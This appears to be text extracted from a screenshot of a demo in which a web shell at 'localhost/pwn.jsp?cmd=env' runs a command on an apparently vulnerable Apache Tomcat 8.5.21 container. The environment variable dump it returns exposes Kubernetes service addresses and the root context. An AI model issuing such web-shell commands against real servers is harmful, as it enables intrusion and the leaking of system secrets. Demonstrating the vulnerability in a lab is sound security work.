 localhost/pwn.jsp?cmd=env
Apache Tomcat® - Apache To
Arbitrary Code Execution in or
Apache Tomcat < 9.0.1 (Beta)
localhost/pwn.jsp?cmd=env
HOSTNAME=goof-78bf655cbc-g7npv
OPENSSL_VERSION=1.1.0f-3
TOMCAT_VERSION=8.5.21
GPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 473092
JAVA_HOME=/docker-java-home/jre
TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-lib
GOOF_PORT_80_TCP_PORT=80
KUBERNETES_PORT_443_TCP_PROTO=tcp
GOOF_SERVICE_HOST=10.103.113.4
GOOF_PORT_80_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1
TOMCAT_ASC_URL=https://www.apache.org/dist/tomcat/tomcat-8/v8.5.21/bin/apache-tomcat-8.5.21.tar.g
JAVA_VERSION=8u141
GOOF_SERVICE_PORT=80
TOMCAT_TGZ_URL=https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.
KUBERNETES_PORT=tcp://10.96.0.1:443
PWD=/usr/local/tomcat
HOME=/root
TOMCAT_TGZ_FALLBACK_URL=https://archive.apache.org/dist/tomcat/tomcat-8/v8
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP_PORT=443
CA_CERTIFICATES_JAVA_VERSION=20170531+nmu1
TOMCAT_MAJOR=8
GOOF_PORT_80_TCP_ADDR=10.103.113.4
JAVA_DEBIAN_VERSION=8u141-b15-1~deb9u1
KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443